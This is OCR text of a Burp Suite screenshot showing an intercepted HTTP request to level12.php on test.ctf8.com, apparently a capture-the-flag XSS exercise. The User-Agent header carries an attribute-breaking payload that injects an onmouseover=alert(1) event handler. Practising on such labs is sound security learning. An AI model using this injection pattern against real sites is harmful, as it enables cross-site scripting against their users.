 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
Intercept HTTP history WebSockets history Options
Request to http://test.ctf8.com:80 [58.211.137.150]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /level12.php?keyword=test HTTP/1.1
2 Host: test.ctf8.com
3 User-Agent: " onmouseover=alert(1) type="text"
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __cfduid=d3a3a4b6ce75092632e905ccfc00033701606091862; user=call+me+maybe%3F
9 Upgrade-Insecure-Requests: 1
10